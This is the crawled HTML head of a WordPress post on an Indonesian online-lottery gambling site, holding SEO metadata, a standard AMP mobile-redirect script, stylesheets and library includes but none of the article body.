

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/
body_size: 15432
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Wonogiri</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://stuccoescondidoca.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://stuccoescondidoca.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/stuccoescondidoca.com\/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Wonogiri" />
	<link rel="canonical" href="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Wonogiri" />
	<meta property="og:description" content="Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Wonogiri" />
	<meta property="og:url" content="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/" />
	<meta property="og:site_name" content="Stuccoescondidoca" />
	<meta property="article:published_time" content="2023-05-04T20:47:23+00:00" />
	<meta property="og:image" content="https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Wonogiri" />
	<meta name="twitter:description" content="Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Wonogiri" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/#article","isPartOf":{"@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/"},"author":{"name":"admin","@id":"https://stuccoescondidoca.com/#/schema/person/d6b760666d2ee72687948c0525efac7a"},"headline":"Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Wonogiri","datePublished":"2023-05-04T20:47:23+00:00","mainEntityOfPage":{"@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/"},"wordCount":2081,"commentCount":0,"image":{"@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/#primaryimage"},"thumbnailUrl":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/","url":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/","name":"Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Wonogiri","isPartOf":{"@id":"https://stuccoescondidoca.com/#website"},"primaryImageOfPage":{"@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/#primaryimage"},"image":{"@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/#primaryimage"},"thumbnailUrl":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-05-04T20:47:23+00:00","author":{"@id":"https://stuccoescondidoca.com/#/schema/person/d6b760666d2ee72687948c0525efac7a"},"description":"Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Wonogiri","breadcrumb":{"@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/#primaryimage","url":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stuccoescondidoca.com/"},{"@type":"ListItem","position":2,"name":"Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Wonogiri"}]},{"@type":"WebSite","@id":"https://stuccoescondidoca.com/#website","url":"https://stuccoescondidoca.com/","name":"Stuccoescondidoca","description":"Tips Jitu Bermain Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stuccoescondidoca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://stuccoescondidoca.com/#/schema/person/d6b760666d2ee72687948c0525efac7a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stuccoescondidoca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20bcb9c167737cf84f5fc2e903cc9bfed1c480896921eb93778072dd9609bc03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20bcb9c167737cf84f5fc2e903cc9bfed1c480896921eb93778072dd9609bc03?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://stuccoescondidoca.com"],"url":"https://stuccoescondidoca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Stuccoescondidoca &raquo; Feed" href="https://stuccoescondidoca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stuccoescondidoca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstuccoescondidoca.com%2Fsyarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stuccoescondidoca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstuccoescondidoca.com%2Fsyarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://stuccoescondidoca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://stuccoescondidoca.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://stuccoescondidoca.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
